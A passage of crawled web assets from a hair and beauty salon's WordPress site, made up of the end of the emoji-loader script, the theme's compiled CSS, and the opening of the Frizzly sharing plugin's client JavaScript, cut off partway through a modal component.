e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.prioryhairnbeauty.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
        

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 05:32:43 -->

--- FILE ---
content_type: text/css
request_url: https://www.prioryhairnbeauty.co.uk/wp-content/uploads/outspoken-styles/outspoken-global.css?timestamp=1694125343&ver=1.0.10
body_size: 3343
content:
/********* Compiled - Do not edit *********/
html body{background:#ffffff;}.main-header, #header.sticky-navigation-active, .navigation ul ul{background:#16171b;}#logo a, .logo{font-family:'Red Hat Text';color:#ffffff;font-weight:500;text-transform: uppercase; font-style: italic;font-size:20px;}#primary-navigation li a, #secondary-navigation li a, .header-links a{font-family:'Red Hat Text';color:#595959;font-weight:700;text-transform: uppercase; letter-spacing: 1px;font-size:13px;}body{font-family:'Red Hat Text';color:#2b2b2b;font-weight:500;font-size:16px;line-height:26px;}.readMore a{font-family:'Red Hat Text';color:#5dd9af;font-weight:700;text-transform: uppercase;font-size:16px;}.pagination, #load-posts a{font-family:'Red Hat Text';font-weight:700;font-size:18px;}.breadcrumb, .breadcrumb a, .rank-math-breadcrumb, .rank-math-breadcrumb a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase;font-size:12px;}.single-title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase; letter-spacing: -0.32px;font-size:40px;line-height:44px;}.related-posts h4, #respond h4, .total-comments{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: -0.448px;font-size:28px;line-height:1;}.single-subscribe .widget #wp-subscribe .title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase; letter-spacing: 1.5px;font-size:30px;line-height:32px;}.single-subscribe .widget #wp-subscribe p.text, .single-subscribe .widget .wp-subscribe .wps-consent-wrapper label, .single-subscribe .widget .wp-subscribe-wrap .error, .single-subscribe .widget .wp-subscribe-wrap .thanks{font-family:'Red Hat Text';color:#2b2b2b;font-weight:400;font-size:16px;line-height:24px;}.single-subscribe .widget #wp-subscribe input.email-field, .single-subscribe .widget #wp-subscribe input.name-field{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase;font-size:12px;}.single-subscribe .widget #wp-subscribe input.submit{font-family:'Red Hat Text';color:#ffffff;font-weight:700;letter-spacing: 1px;font-size:16px;height:48px;background:#ec5050;border-radius:0px;border: none ;padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.single-subscribe .widget .wp-subscribe-wrap p.footer-text{font-family:'Red Hat Text';color:#a7a7a7;font-weight:400;font-size:13px;line-height:20px;}.postauthor h4{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:18px;line-height:1;}.postauthor h5, .postauthor h5 a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: capitalize; letter-spacing: -0.32px;font-size:20px;}.postauthor p{font-family:'Red Hat Text';color:#595959;font-weight:500;font-size:16px;margin-top:5px;line-height:26px;}#sidebar .widget h3.widget-title, #sidebar .widget h3.widget-title a{font-family:'Red Hat Text';color:#ffffff;font-weight:700;text-transform: uppercase; letter-spacing: 0.923px;font-size:13px;line-height:1;}.widget #wp-subscribe input.submit{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 2.505px;font-size:15px;}#commentform input#submit, #mtscontact_submit{font-family:'Red Hat Text';color:#ffffff;font-weight:700;text-transform: uppercase; letter-spacing: 1.065px;font-size:15px;}#sidebar .widget li.horizontal-small .post-title a, #sidebar .widget .wpt_widget_content .entry-title a, #sidebar .widget .wp_review_tab_widget_content .entry-title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:15px;line-height:18px;}#sidebar .widget li a, #sidebar .widget.widget_categories li a, #sidebar .widget.widget_archive li a, #sidebar .widget.widget_pages li a, #sidebar .widget.widget_meta li a, #sidebar .widget.widget_recent_comments li a, #sidebar .widget.widget_recent_entries li a, #sidebar .widget.widget_rss, #sidebar .widget.widget_nav_menu li a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:16px;}#sidebar .widget .vertical-small a, #sidebar .widget li.vertical-small, #sidebar .widget .review_thumb_large .entry-title a, .f-widget .widget .vertical-small a, .f-widget .widget .vertical-small li, .f-widget .widget .review_thumb_large .entry-title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:18px;line-height:22px;}#sidebar .widget p, #sidebar .widget .post-excerpt, .widget .wp-subscribe-wrap .wps-consent-wrapper label, .aboutme-widget .aboutme-description{font-family:'Red Hat Text';color:#595959;font-weight:500;font-size:14px;line-height:26px;}#sidebar .widget .vertical-small p, #sidebar .widget .vertical-small .post-excerpt, .f-widget .widget .vertical-small p, .f-widget .widget .vertical-small .post-excerpt{font-family:'Red Hat Text';color:#2b2b2b;font-weight:300;font-size:13px;margin-top:12px;line-height:20px;}#sidebar .widget .post-info, #sidebar .widget .post-info a, #sidebar .wpt_widget_content .wpt-postmeta, .widget .wp_review_tab_widget_content .wp-review-tab-postmeta{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase;font-size:11px;margin-top:3px;line-height:1;}#sidebar .widget .vertical-small .post-info, #sidebar .widget .vertical-small .post-info a, .f-widget .widget .vertical-small .post-info, .f-widget .widget .vertical-small .post-info a, .widget .wp_review_tab_widget_content .review_thumb_large .wp-review-tab-postmeta, .wpt_comment_content, .wpt_excerpt{font-family:'Red Hat Text';color:#2b2b2b;font-weight:300;font-size:12px;margin-top:8px;line-height:1;}#sidebar .widget .wp_review_tab_widget_content .tab_title a, #sidebar .widget .wpt_widget_content .tab_title a, .f-widget .widget .wp_review_tab_widget_content .tab_title a, .f-widget .widget .wpt_widget_content .tab_title a{font-family:'Red Hat Text';color:#a7a7a7;font-weight:700;text-transform: uppercase; letter-spacing: 1.07px;font-size:10px;}.footer-widgets h3, #site-footer .widget #wp-subscribe .title, .brands-title{font-family:'Red Hat Text';color:#ffffff;font-weight:700;text-transform: uppercase; letter-spacing: 0.923px;font-size:13px;}.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a{font-family:'Red Hat Text';color:#a7a7a7;font-weight:500;letter-spacing: 0.923px;font-size:13px;}.f-widget .widget li.horizontal-small .post-title a, .f-widget .widget .wpt_widget_content .entry-title a, .f-widget .widget .wp_review_tab_widget_content .entry-title a{font-family:'Red Hat Text';color:#ffffff;font-weight:700;font-size:13px;line-height:16px;}#site-footer .f-widget p, .footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p, footer .widget .post-info, .f-widget .wp-subscribe-wrap .wps-consent-wrapper label, .disclaimer{font-family:'Red Hat Text';color:#a7a7a7;font-weight:400;font-size:13px;line-height:26px;}#copyright-note{font-family:'Red Hat Text';color:#a7a7a7;font-weight:500;font-size:15px;}input#author, .contact-form input[type="text"], input#email, input#url, #commentform textarea, .contact-form textarea, .widget #s{font-family:'Red Hat Text';color:#a7a7a7;font-weight:700;text-transform: uppercase; letter-spacing: 0.57px;font-size:15px;}h1{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:36px;}h2{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:34px;}h3{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:32px;}h4{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:30px;}h5{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:28px;}h6{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:24px;}#site-footer{background:#16171b;margin-top:46px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:74px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.copyrights{background:#16171b;border: none ;}#primary-navigation li a:hover,#primary-navigation li.current-menu-item a,#sidebar .widget .post-info .thecategory a,#sidebar .widget .vertical-small .widget-readmore a,#sidebar .widget li a:hover,#sidebar .widget li.horizontal-small .post-title a:hover,#tabber .inside li a:hover,#wp-calendar td#today,.f-widget .widget li.horizontal-small .post-title a:hover,.fn a,.header-layout2 a#pull,.latestPost .title a:hover,.layout-1 .latestPost .title a:hover,.layout-1 .latestPost.small .title a:hover,.layout-2 .latestPost.large .title a:hover,.layout-2 .latestPost.small .title a:hover,.layout-default .latestPost .title a:hover,.layout-grid .latestPost .title a:hover,.pnavigation2 a,.postauthor h5 a:hover,.product_list_widget .amount,.related-posts .title a:hover,.related-readmore a,.reply a,.shareit-circular.standard .fa:hover,.shareit-circular.standard .share-text,.sidebar .wpt_widget_content a,.single .pagination a .current:hover,.single-author-posts h3.title a:hover,.single_post .post-info a:hover,.tagcloud a,.tags a,.textwidget a,.title a:hover,.toggle-menu .toggle-caret .fa,.widget #wp-subscribe input.submit,.widget .sbutton,.widget .wp_review_tab_widget_content a,.widget .wpt_widget_content #tags-tab-content ul li a,.woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce ul.products li.product .price,a,a#pull:hover,article ul li::before,blockquote::before,blockquote:after,body a:hover{color:#ec5050;}#sidebar .widget a:hover{color:#ec5050;}.shareit-circular.standard svg:hover{fill:#ec5050;}#sidebar .social-profile-icons ul li a:hover,.latestPost .post-info a:hover,.review-total-only.small-thumb .review-result-wrapper i,.widget .review_thumb_large .review-result,.widget .review_thumb_large .review-total-only.large-thumb{color:#ec5050!important;}#add_payment_method .wc-proceed-to-checkout a.checkout-button,#commentform input#submit,#mobile-menu-wrapper ul li a:hover,#move-to-top:hover,#mtscontact_submit,#searchsubmit,#sidebar .widget .tagcloud a:hover,#sidebar .widget h3::before,#tabber ul.tabs li a.selected,#wp-calendar caption,#wpmm-megamenu .review-total-only,.breadcrumb .separator,.button,.button:hover,.error404 .article .sbutton,.f-widget .tagcloud a:hover,.instagram-button a,.latestPost .review-type-circle.latestPost-review-wrapper,.latestPost-review-wrapper,.navigation #wpmm-megamenu .wpmm-pagination a,.navigation ul .sfHover a,.owl-prev:hover, .owl-next:hover,.pace .pace-progress,.pagination a:hover,.post-info > span::after,.search .article .sbutton,.single .pagination a:hover .current,.single-subscribe .widget #wp-subscribe input.submit:hover,.tags a:hover,.widget #wp-subscribe input.submit:hover,.widget .widget_wp_review_tab .review-total-only.large-thumb,.widget .wp-subscribe-wrap h4.title span.decor:after,.widget .wp_review_tab_widget_content ul.wp-review-tabs li.selected a::before,.widget .wpt_widget_content #tags-tab-content ul li a:hover,.widget .wpt_widget_content ul.wpt-tabs li.selected a::before,.widget-slider .slide-caption,.widget_product_search button[type="submit"],.widget_product_search button[type="submit"]:hover,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce .bypostauthor:after,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .woocommerce-widget-layered-nav-dropdown__submit,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce span.onsale,.woocommerce-account .woocommerce-MyAccount-navigation li.is-active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.wpmm-megamenu-showing.wpmm-light-scheme{background-color:#ec5050;}.widget .wpt_widget_content #tags-tab-content ul li a:hover {background-color:#ec5050!important;}.page-numbers.current,.pagination a:hover,.tagcloud a,.tags a,.tags a:hover,.widget #wp-subscribe input.submit,.widget .wpt_widget_content #tags-tab-content ul li a{border-color:#ec5050;}#header{margin-top:0px;margin-bottom:0px;padding-top:28px;padding-bottom:28px;border: none ;}#primary-navigation .navigation ul ul a{color:#dadada;}#primary-navigation .navigation ul ul a:hover{color:#ec5050;}#primary-navigation{background:#efeded;padding-top:14px;padding-bottom:13px;}.header-date{font-family:'Red Hat Text';color:#a7a7a7;font-weight:700;text-transform: uppercase; letter-spacing: 1px;font-size:14px;}.header-social-icons a.header-facebook-official{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-facebook-official:hover{color:#ec5050;}.header-social-icons a.header-youtube-play{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-youtube-play:hover{color:#ec5050;}.header-social-icons a.header-twitter{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-twitter:hover{color:#ec5050;}.header-social-icons a.header-pinterest{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-pinterest:hover{color:#ec5050;}.header-social-icons a.header-instagram{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-instagram:hover{color:#ec5050;}.widget-header, .small-header .widget-header{margin-top:59px;margin-bottom:0px;}.navigation-banner{background:#252525;}.widget, .f-widget .widget{margin-top:0px;margin-right:0px;margin-bottom:33px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}#sidebar .widget h3{background:#ec5050;padding-top:14px;padding-right:15px;padding-bottom:13px;padding-left:15px;margin-top:0px;margin-bottom:32px;border: none ;}.title-container.title-id-5dc40e8437a1f h3{}.layout-5dc40e8437a1f{border: none ;margin-top:68px;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5dc40e8437a1f .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-3px;}.layout-5dc40e8437a1f .latestPost .post-info, .layout-5dc40e8437a1f .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:4px;}.layout-5dc40e8437a1f .latestPost .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase; letter-spacing: -0.256px;font-size:32px;line-height:36px;}.layout-5dc40e8437a1f .latestPost .front-view-content{font-family:'Red Hat Text';color:#595959;font-weight:400;font-size:16px;margin-top:3px;line-height:22px;}.layout-5dc40e8437a1f .latestPost.small .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: none;font-size:18px;line-height:22px;}.layout-5dc40e8437a1f .latestPost .post-info{border: none ;}.title-container.title-id-5dc2d8e432cd8 h3{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5dc2d8e432cd8 h3.featured-category-title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase;font-size:16px;}.layout-5dc2d8e432cd8{border: none ;margin-top:56px;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5dc2d8e432cd8 .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-8px;}.layout-5dc2d8e432cd8 .latestPost .post-info, .layout-5dc2d8e432cd8 .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:12px;}.layout-5dc2d8e432cd8 .latestPost .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: -0.512px;font-size:32px;line-height:36px;}.layout-5dc2d8e432cd8 .latestPost .front-view-content{font-family:'Red Hat Text';color:#595959;font-weight:400;font-size:16px;margin-top:4px;line-height:22px;}.layout-5dc2d8e432cd8 .latestPost .post-info{border: none ;}.title-container.title-id-5dc57de74fce8 h3{margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5dc57de74fce8 h3.featured-category-title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase;font-size:16px;}.layout-5dc57de74fce8{border: none ;margin-top:83px;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5dc57de74fce8 .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-1px;}.layout-5dc57de74fce8 .latestPost .post-info, .layout-5dc57de74fce8 .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:4px;}.layout-5dc57de74fce8 .latestPost.large .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: -0.512px;font-size:32px;line-height:36px;}.layout-5dc57de74fce8 .latestPost .post-info{border: none ;}.title-container.title-id-5dc6dedd5ecaa h3{margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5dc6dedd5ecaa h3.featured-category-title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase;font-size:16px;}.layout-5dc6dedd5ecaa{border: none ;margin-top:65px;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5dc6dedd5ecaa .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-3px;}.layout-5dc6dedd5ecaa .latestPost .post-info, .layout-5dc6dedd5ecaa .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:3px;}.layout-5dc6dedd5ecaa .latestPost .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:18px;line-height:22px;}.layout-5dc6dedd5ecaa .latestPost .post-info{border: none ;}#mobile-menu-wrapper ul li a:hover,.pace .pace-progress,.page-numbers.current,.pagination .page-numbers.dots,.pagination a,.pagination a:hover,.single .pagination > .current .currenttext{margin-top:0px;margin-right:12px;margin-bottom:18px;margin-left:0px;padding-top:15px;padding-right:18px;padding-bottom:15px;padding-left:18px;}.pagination .page-numbers.dots,.pagination a,.single .pagination > .current .currenttext{background-color:#dadada;color:#595959;border: none ;}#mobile-menu-wrapper ul li a:hover,.pace .pace-progress,.page-numbers.current,.pagination a:hover{background-color:#ec5050;color:#ffffff;border-radius:5px;}#load-posts a,.pagination .page-numbers.dots,.pagination a,.single .pagination > .current .currenttext{border-radius:5px;}.single-featured-wrap{margin-top:-0px;margin-right:-0px;margin-left:-0px;}.error404 .article,.page .article,.single_post{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.article{margin-top:0px;margin-bottom:30px;border: none ;}.single-full-header .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-8px;margin-bottom:31px;}.single_post .post-info, .single_post .post-info a, .archive .post-info, .archive .post-info a, .search .post-info, .search .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.57px;font-size:15px;margin-top:5px;}.tags a, .tagcloud a, .widget .wpt_widget_content #tags-tab-content ul li a{background-color:#ffffff;}.single-author-posts{background:#f9f9f9;margin-top:0px;margin-right:30px;margin-bottom:40px;margin-left:0px;padding-top:8px;padding-right:24px;padding-bottom:24px;padding-left:24px;}.single-author-posts h3.title, .single-author-posts h3.title a, .related-to a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: 0.495px;font-size:15px;margin-top:12px;line-height:18px;}.single-author-posts .thecategory, .related-to{font-family:'Red Hat Text';color:#595959;font-weight:700;text-transform: uppercase; letter-spacing: 0.38px;font-size:10px;margin-top:19px;line-height:1;}.single-author-posts .post-info, .single-author-posts .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase;font-size:11px;margin-top:7px;line-height:1;}.related-posts{margin-top:41px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:75px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top:1px solid #dadada;}.related-posts .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:18px;line-height:22px;}.related-posts .thecategory a{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:19px;line-height:1;}.related-posts .post-info, .related-posts .post-info a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:500;text-transform: uppercase;font-size:12px;line-height:19px;}.related-posts article{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.related-posts article header{padding-top:11px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.single-subscribe .widget.wp_subscribe{background:#ffffff;margin-top:30px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px;border-radius:0px;border-top:1px solid #dadada;}.single-subscribe #wp-subscribe input.email-field,.single-subscribe #wp-subscribe input.name-field{background-color:#ffffff;height:48px;border-radius:0px;border:1px solid #e2e2e2;}.postauthor{background:#ffffff;margin-top:21px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:45px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;border-top:1px solid #dadada;}.postauthor img{margin-top:0px;margin-right:33px;margin-bottom:0px;margin-left:0px;border-radius:100px;}#respond h4,.related-posts h4,.total-comments{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;display:inline-block;}.shareit.floating{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:85px;border: none ;}.shareit.standard.floating{top:241px;right:auto;bottom:auto;left:0px;}.latestPost .title a, .archive .latestPost .title a, .search .latestPost .title a, .archive [class^="more-page"] .latestPost .title a, .search [class^="more-page"] .latestPost .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: -0.512px;font-size:32px;line-height:36px;}.archive .latestPost .front-view-content, .search .latestPost .front-view-content, .archive [class^="more-page"] .latestPost .front-view-content, .search [class^="more-page"] .latestPost .front-view-content{font-family:'Red Hat Text';color:#595959;font-weight:400;font-size:16px;margin-top:4px;line-height:22px;}.archive .latestPost .thecategory, .search .latestPost .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-8px;}.archive .latestPost .post-info, .archive .latestPost .post-info a, .search .latestPost .post-info, .search .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:8px;}.logo-wrap{display:none;}#move-to-top{border: none ;padding-top:11px;padding-right:16px;padding-bottom:13px;padding-left:16px;top:auto;right:30px;bottom:80px;left:auto;border-radius:5px;color:#ffffff;background:#ec5050;}#move-to-top .fa{font-size:24px;}#move-to-top:hover{color:#ffffff;background:#2b2b2b;}@media screen and (max-width: 865px){.navigation.mobile-menu-wrapper{background-color:#ec5050;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.prioryhairnbeauty.co.uk/wp-content/plugins/frizzly/js/frizzly.client.js
body_size: 7169
content:
(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var Debugger = function () {
    function Debugger(pluginName) {
        var _this = this;

        _classCallCheck(this, Debugger);

        this.flags = {};
        this.pluginName = pluginName;
        var print = typeof console !== 'undefined' && typeof console.log !== 'undefined';
        var stringifyExists = typeof JSON !== 'undefined' && typeof JSON.stringify === 'function';

        if (print) {
            this.logString = function (msg) {
                _this.log(msg);
            };
            this.logObject = stringifyExists ? function (obj) {
                _this.log(JSON.stringify(obj, null, 4));
            } : function (obj) {
                return _this.simplelogObject(obj);
            };
        } else {
            this.logString = function () {};
            this.logObject = function () {};
        }
    }

    _createClass(Debugger, [{
        key: 'getFlag',
        value: function getFlag(flagName) {
            return !!this.flags[flagName];
        }
    }, {
        key: 'log',
        value: function log(str) {
            if (!this.getFlag('print')) return;
            console.log(this.pluginName + ' debug: ' + str);
        }
    }, {
        key: 'setFlag',
        value: function setFlag(flagName) {
            this.flags[flagName] = true;
        }
    }, {
        key: 'simplelogObject',
        value: function simplelogObject(obj) {
            if (!this.getFlag('print')) return;
            var res = Object.keys(obj).filter(function (key) {
                return obj.hasOwnPrototype(key);
            }).map(function (key) {
                return key + ': ' + obj[key] + '\n';
            }).join();
            this.log(res);
        }
    }]);

    return Debugger;
}();

exports.default = Debugger;

},{}],2:[function(require,module,exports){
'use strict';

var _debug = require('./debug');

var _debug2 = _interopRequireDefault(_debug);

var _modal = require('./modal');

var _modal2 = _interopRequireDefault(_modal);

var _share = require('./share');

var _share2 = _interopRequireDefault(_share);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

(function ($) {
    var settings = window.frizzlySettings;
    var debug = new _debug2.default('frizzly');
    var shareModule = new _share2.default($, settings, debug);
    window.frizzlyDebugger = debug;
})(jQuery);

},{"./debug":1,"./modal":3,"./share":15}],3:[function(require,module,exports){
'use strict';


(function (factory) {
    factory(jQuery, window, document);
})(function ($, window, document, undefined) {

    var modals = [],
        getCurrent = function getCurrent() {
        return modals.length ? modals[modals.length - 1] : null;
    },
        selectCurrent = function selectCurrent() {
        var i,
            selected = false;
        for (i = modals.length - 1; i >= 0; i--) {
            if (modals[i].$blocker) {
                modals[i].$blocker.toggleClass('frizzly-current', !selected).toggleClass('frizzly-behind', selected);
                selected = true;
            }
        }
    };

    $.modal = function (el, options) {
        this.$body = $('body');
        this.options = $.extend({}, $.modal.defaults, options);
        this.options.doFade = !isNaN(parseInt(this.options.fadeDuration, 10));
        this.$blocker = null;
